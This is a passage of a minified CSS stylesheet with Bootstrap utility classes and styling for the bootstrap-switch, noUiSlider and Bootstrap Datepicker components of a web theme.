b-xl-4{padding-bottom:1.5rem!important}.pl-xl-4{padding-left:1.5rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5{padding-top:3rem!important}.pr-xl-5{padding-right:3rem!important}.pb-xl-5{padding-bottom:3rem!important}.pl-xl-5{padding-left:3rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto{margin-top:auto!important}.mr-xl-auto{margin-right:auto!important}.mb-xl-auto{margin-bottom:auto!important}.ml-xl-auto{margin-left:auto!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-grey{color:#dfe2db!important}.text-primary{color:#007bff!important}.text-secondary{color:#868e96!important}a.text-secondary:focus,a.text-secondary:hover{color:#001b29!important}.text-success{color:#bf0a00!important}a.text-success:focus,a.text-success:hover{color:#2f78b1!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0096ff!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-muted{color:#c3c3c3!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.bootstrap-switch{display:inline-block;direction:ltr;cursor:pointer;border-radius:30px;border:0;position:relative;text-align:left;margin-bottom:10px;line-height:8px;width:59px!important;height:22px;outline:0;z-index:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;margin-right:20px;background:rgba(44,44,44,.2)}.bootstrap-switch .bootstrap-switch-container{display:inline-flex;top:0;height:22px;border-radius:4px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);width:100px!important}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on,.bootstrap-switch .bootstrap-switch-label{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:inline-block!important;height:100%;color:#fff;padding:6px 12px;font-size:11px;text-indent:-5px;line-height:15px;-webkit-transition:.25s ease-out;transition:.25s ease-out}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on{text-align:center;z-index:1;float:left;line-height:11px;width:50%!important}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-brown,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-brown{color:#fff;background:#f96332}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-blue,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-blue{color:#fff;background:#2ca8ff}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-green,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-green{color:#fff;background:#18ce0f}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-orange,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-orange{background:#ffb236;color:#fff}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-red,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-red{color:#fff;background:#ff3636}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default{color:#fff}.bootstrap-switch .bootstrap-switch-label{text-align:center;z-index:100;color:#333;background:#fff;width:22px!important;height:22px!important;margin:0 -11px;border-radius:20px;position:absolute;float:left;top:0;left:50%;padding:0;box-shadow:0 1px 11px rgba(0,0,0,.25)}.bootstrap-switch.bootstrap-switch-off .bootstrap-switch-label{background-color:rgba(23,23,23,.4)}.bootstrap-switch.bootstrap-switch-on:hover .bootstrap-switch-label{width:27px!important;margin-left:-16px}.bootstrap-switch.bootstrap-switch-off:hover .bootstrap-switch-label{width:27px!important;margin-left:-11px}.bootstrap-switch .bootstrap-switch-handle-on{border-bottom-left-radius:3px;border-top-left-radius:3px}.bootstrap-switch .bootstrap-switch-handle-off{text-indent:6px}.bootstrap-switch input[type=checkbox],.bootstrap-switch input[type=radio]{position:absolute!important;top:0;left:0;opacity:0;z-index:-1}.bootstrap-switch input[type=checkbox].form-control,.bootstrap-switch input[type=radio].form-control{height:auto}.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-label{padding:1px 5px;font-size:12px;line-height:1.5}.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-label{padding:5px 10px;font-size:12px;line-height:1.5}.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-label{padding:6px 16px;font-size:18px;line-height:1.33}.bootstrap-switch.bootstrap-switch-disabled,.bootstrap-switch.bootstrap-switch-indeterminate,.bootstrap-switch.bootstrap-switch-readonly{cursor:default!important}.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-label{opacity:.5;cursor:default!important}.bootstrap-switch.bootstrap-switch-animate .bootstrap-switch-container{-webkit-transition:margin-left .5s;transition:margin-left .5s}.bootstrap-switch.bootstrap-switch-inverse .bootstrap-switch-handle-on{border-bottom-left-radius:0;border-top-left-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}.bootstrap-switch.bootstrap-switch-inverse .bootstrap-switch-handle-off{border-bottom-right-radius:0;border-top-right-radius:0;border-bottom-left-radius:3px;border-top-left-radius:3px}.bootstrap-switch.bootstrap-switch-on .bootstrap-switch-container{margin-left:-2px!important}.bootstrap-switch.bootstrap-switch-off .bootstrap-switch-container{margin-left:-39px!important}.bootstrap-switch.bootstrap-switch-on .bootstrap-switch-label:before{background-color:#fff}.bootstrap-switch.bootstrap-switch-on .bootstrap-switch-red~.bootstrap-switch-default{background-color:#ff3636}.bootstrap-switch.bootstrap-switch-on .bootstrap-switch-orange~.bootstrap-switch-default{background-color:#ffb236}.bootstrap-switch.bootstrap-switch-on .bootstrap-switch-green~.bootstrap-switch-default{background-color:#18ce0f}.bootstrap-switch.bootstrap-switch-on .bootstrap-switch-brown~.bootstrap-switch-default{background-color:#f96332}.bootstrap-switch.bootstrap-switch-on .bootstrap-switch-blue~.bootstrap-switch-default{background-color:#2ca8ff}.bootstrap-switch.bootstrap-switch-off .bootstrap-switch-blue,.bootstrap-switch.bootstrap-switch-off .bootstrap-switch-brown,.bootstrap-switch.bootstrap-switch-off .bootstrap-switch-green,.bootstrap-switch.bootstrap-switch-off .bootstrap-switch-orange,.bootstrap-switch.bootstrap-switch-off .bootstrap-switch-red{background-color:#e3e3e3}.bootstrap-switch-off .bootstrap-switch-handle-on{opacity:0}.bootstrap-switch-on .bootstrap-switch-handle-off{opacity:0}/*! nouislider - 9.1.0 - 2016-12-10 16:00:32 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-connect{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-origin{position:absolute;height:0;width:0}.noUi-handle{position:relative;z-index:1}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:top .3s,right .3s,bottom .3s,left .3s;transition:top .3s,right .3s,bottom .3s,left .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-base,.noUi-handle{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:1px}.noUi-horizontal .noUi-handle{border-radius:50%;background-color:#fff;box-shadow:0 1px 13px 0 rgba(0,0,0,.2);height:15px;width:15px;cursor:pointer;margin-left:-10px;margin-top:-7px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-target{background-color:rgba(182,182,182,.3);border-radius:3px}.noUi-connect{background:#888;border-radius:3px;-webkit-transition:background 450ms;transition:background 450ms}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb;-webkit-transition:.3s ease 0s;-moz-transition:.3s ease 0s;-ms-transition:.3s ease 0s;-o-transform:.3s ease 0s;transition:.3s ease 0s}.noUi-active{-webkit-transform:scale3d(1.5,1.5,1);-moz-transform:scale3d(1.5,1.5,1);-ms-transform:scale3d(1.5,1.5,1);-o-transform:scale3d(1.5,1.5,1);transform:scale3d(1.5,1.5,1)}[disabled] .noUi-connect{background:#b8b8b8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc}.noUi-marker-sub{background:#aaa}.noUi-marker-large{background:#aaa}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%,50%,0);transform:translate3d(-50%,50%,0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #d9d9d9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}.slider.slider-neutral .noUi-connect,.slider.slider-neutral.noUi-connect{background-color:#fff}.slider.slider-neutral.noUi-target{background-color:rgba(255,255,255,.3)}.slider.slider-neutral .noUi-handle{background-color:#fff}.slider.slider-primary .noUi-connect,.slider.slider-primary.noUi-connect{background-color:#f96332}.slider.slider-primary.noUi-target{background-color:rgba(249,99,50,.3)}.slider.slider-primary .noUi-handle{background-color:#f96332}.slider.slider-info .noUi-connect,.slider.slider-info.noUi-connect{background-color:#2ca8ff}.slider.slider-info.noUi-target{background-color:rgba(44,168,255,.3)}.slider.slider-info .noUi-handle{background-color:#2ca8ff}.slider.slider-success .noUi-connect,.slider.slider-success.noUi-connect{background-color:#18ce0f}.slider.slider-success.noUi-target{background-color:rgba(24,206,15,.3)}.slider.slider-success .noUi-handle{background-color:#18ce0f}.slider.slider-warning .noUi-connect,.slider.slider-warning.noUi-connect{background-color:#ffb236}.slider.slider-warning.noUi-target{background-color:rgba(255,178,54,.3)}.slider.slider-warning .noUi-handle{background-color:#ffb236}.slider.slider-danger .noUi-connect,.slider.slider-danger.noUi-connect{background-color:#ff3636}.slider.slider-danger.noUi-target{background-color:rgba(255,54,54,.3)}.slider.slider-danger .noUi-handle{background-color:#ff3636}/*!
 * Datepicker for Bootstrap v1.7.0-dev (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */.datepicker{padding:8px 6px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr;-webkit-transform:translate3d(0,-40px,0);-moz-transform:translate3d(0,-40px,0);-o-transform:translate3d(0,-40px,0);-ms-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0);transition:all .3s cubic-bezier(.215,.61,.355,1) 0s,opacity .3s ease 0s,height 0s linear .35s;opacity:0;visibility:hidden;display:block;width:254px;max-width:254px}.datepicker.dropdown-menu:before{display:none}.datepicker.datepicker-primary{background-color:#f96332}.datepicker.datepicker-primary .day div,.datepicker.datepicker-primary table tr td span,.datepicker.datepicker-primary th{color:#fff}.datepicker.datepicker-primary:after{border-bottom-color:#f96332}.datepicker.datepicker-primary.datepicker-orient-top:after{border-top-color:#f96332}.datepicker.datepicker-primary .dow{color:rgba(255,255,255,.8)}.datepicker.datepicker-primary table tr td span.new,.datepicker.datepicker-primary table tr td span.old,.datepicker.datepicker-primary table tr td.new div,.datepicker.datepicker-primary table tr td.old div{color:rgba(255,255,255,.4)}.datepicker.datepicker-primary table tr td span.focused,.datepicker.datepicker-primary table tr td span:hover{background:rgba(255,255,255,.1)}.datepicker.datepicker-primary .datepicker-switch:hover,.datepicker.datepicker-primary .next:hover,.datepicker.datepicker-primary .prev:hover,.datepicker.datepicker-primary tfoot tr th:hover{background:rgba(255,255,255,.2)}.datepicker.datepicker-primary table tr td.active div,.datepicker.datepicker-primary table tr td.active.disabled div,.datepicker.datepicker-primary table tr td.active.disabled:hover div,.datepicker.datepicker-primary table tr td.active:hover div{background-color:#fff;color:#f96332}.datepicker.datepicker-primary table tr td.day.focused div,.datepicker.datepicker-primary table tr td.day:hover div{background:rgba(255,255,255,.2)}.datepicker.datepicker-primary table tr td span.active.active,.datepicker.datepicker-primary table tr td span.active.disabled,.datepicker.datepicker-primary table tr td span.active.disabled.active,.datepicker.datepicker-primary table tr td span.active.disabled.disabled,.datepicker.datepicker-primary table tr td span.active.disabled:active,.datepicker.datepicker-primary table tr td span.active.disabled:hover,.datepicker.datepicker-primary table tr td span.active.disabled:hover.active,.datepicker.datepicker-primary table tr td span.active.disabled:hover.disabled,.datepicker.datepicker-primary table tr td span.active.disabled:hover:active,.datepicker.datepicker-primary table tr td span.active.disabled:hover:hover,.datepicker.datepicker-primary table tr td span.active.disabled:hover[disabled],.datepicker.datepicker-primary table tr td span.active.disabled[disabled],.datepicker.datepicker-primary table tr td span.active:active,.datepicker.datepicker-primary table tr td span.active:hover,.datepicker.datepicker-primary table tr td span.active:hover.active,.datepicker.datepicker-primary table tr td span.active:hover.disabled,.datepicker.datepicker-primary table tr td span.active:hover:active,.datepicker.datepicker-primary table tr td span.active:hover:hover,.datepicker.datepicker-primary table tr td span.active:hover[disabled],.datepicker.datepicker-primary table tr td span.active[disabled],.datepicker.datepicker-primary table tr td.active.active div,.datepicker.datepicker-primary table tr td.active.disabled div,.datepicker.datepicker-primary table tr td.active.disabled.active div,.datepicker.datepicker-primary table tr td.active.disabled.disabled div,.datepicker.datepicker-primary table tr td.active.disabled:active div,.datepicker.datepicker-primary table tr td.active.disabled:hover div,.datepicker.datepicker-primary table tr td.active.disabled:hover.active div,.datepicker.datepicker-primary table tr td.active.disabled:hover.disabled div,.datepicker.datepicker-primary table tr td.active.disabled:hover:active div,.datepicker.datepicker-primary table tr td.active.disabled:hover:hover div,.datepicker.datepicker-primary table tr td.active.disabled:hover[disabled] div,.datepicker.datepicker-primary table tr td.active.disabled[disabled] div,.datepicker.datepicker-primary table tr td.active:active div,.datepicker.datepicker-primary table tr td.active:hover div,.datepicker.datepicker-primary table tr td.active:hover.active div,.datepicker.datepicker-primary table tr td.active:hover.disabled div,.datepicker.datepicker-primary table tr td.active:hover:active div,.datepicker.datepicker-primary table tr td.active:hover:hover div,.datepicker.datepicker-primary table tr td.active:hover[disabled] div,.datepicker.datepicker-primary table tr td.active[disabled] div{background-color:#fff}.datepicker.datepicker-primary table tr td span.active.active,.datepicker.datepicker-primary table tr td span.active.disabled,.datepicker.datepicker-primary table tr td span.active.disabled.active,.datepicker.datepicker-primary table tr td span.active.disabled.disabled,.datepicker.datepicker-primary table tr td span.active.disabled:active,.datepicker.datepicker-primary table tr td span.active.disabled:hover,.datepicker.datepicker-primary table tr td span.active.disabled:hover.active,.datepicker.datepicker-primary table tr td span.active.disabled:hover.disabled,.datepicker.datepicker-primary table tr td span.active.disabled:hover:active,.datepicker.datepicker-primary table tr td span.active.disabled:hover:hover,.datepicker.datepicker-primary table tr td span.active.disabled:hover[disabled],.datepicker.datepicker-primary table tr td span.active.disabled[disabled],.datepicker.datepicker-primary table tr td span.active:active,.datepicker.datepicker-primary table tr td span.active:hover,.datepicker.datepicker-primary table tr td span.active:hover.active,.datepicker.datepicker-primary table tr td span.active:hover.disabled,.datepicker.datepicker-primary table tr td span.active:hover:active,.datepicker.datepicker-primary table tr td span.active:hover:hover,.datepicker.datepicker-primary table tr td span.active:hover[disabled],.datepicker.datepicker-primary table tr td span.active[disabled]{color:#f96332}.datepicker-inline{width:220px}.datepicker.datepicker-rtl{direction:rtl}.datepicker.datepicker-rtl.dropdown-menu{left:auto}.datepicker.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid transparent;border-top:0;border-bottom-color:rgba(0,0,0,.2);position:absolute}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{bottom:-7px;border-bottom:0;border-top:7px solid transparent}.datepicker-dropdown.datepicker-orient-top:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:241px;max-width:241px}.datepicker .day div,.datepicker th{-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;transition:all .3s ease 0s;text-align:center;width:30px;height:30px;line-height:2.2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:50%;font-weight:300;font-size:14px;border:none;position:relative;cursor:pointer}.datepicker th{color:#f96332}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:2px;text-align:center;cursor:pointer}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused div,.datepicker table tr td.day:hover div{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#888}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0 0;color:#888;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-moz-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-o-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:linear-gradient(to bottom,#fdd49a,#fdf59a);background-repeat:repeat-x;border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#000}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-moz-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-ms-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-image:-webkit-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-o-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:linear-gradient(to bottom,#f3c17a,#f3e97a);background-repeat:repeat-x;border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-moz-linear-gradient(to bottom,#b3b3b3,grey);background-image:-ms-linear-gradient(to bottom,#b3b3b3,grey);background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-image:-webkit-linear-gradient(to bottom,#b3b3b3,grey);background-image:-o-linear-gradient(to bottom,#b3b3b3,grey);background-image:linear-gradient(to bottom,#b3b3b3,grey);background-repeat:repeat-x;border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.active div,.datepicker table tr td.active.disabled div,.datepicker table tr td.active.disabled:hover div,.datepicker table tr td.active:hover div{background-color:#f96332;color:#fff;box-shadow:0 1px 10px 0 rgba(0,0,0,.2)}.datepicker table tr td.active.active div,.datepicker table tr td.active.disabled div,.datepicker table tr td.active.disabled.active div,.datepicker table tr td.active.disabled.disabled div,.datepicker table tr td.active.disabled:active div,.datepicker table tr td.active.disabled:hover div,.datepicker table tr td.active.disabled:hover.active div,.datepicker table tr td.active.disabled:hover.disabled div,.datepicker table tr td.active.disabled:hover:active div,.datepicker table tr td.active.disabled:hover:hover div,.datepicker table tr td.active.disabled:hover[disabled] div,.datepicker table tr td.active.disabled[disabled] div,.datepicker table tr td.active:active div,.datepicker table tr td.active:hover div,.datepicker table tr td.active:hover.active div,.datepicker table tr td.active:hover.disabled div,.datepicker table tr td.active:hover:active div,.datepicker table tr td.active:hover:hover div,.datepicker table tr td.active:hover[disabled] div,.datepicker table tr td.active[disabled] div{background-color:#f96332}.datepicker table tr td span{display:block;width:41px;height:41px;line-height:41px;float:left;margin:1%;font-size:14px;cursor:pointer;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0 0;color:#888;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{color:#fff;background-color:#f96332}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:#f96332;box-shadow:0 1px 10px 0 rgba(0,0,0,.2)}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#888}.datepicker .datepicker-switch{width:auto;border-radius:.1875rem}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .next,.datepicker .prev{width:35px;height:35px}.datepicker i{position:relative;top:2px}.datepicker .prev i{left:-1px}.datepicker .next i{right:-1px}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-daterange input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-daterange 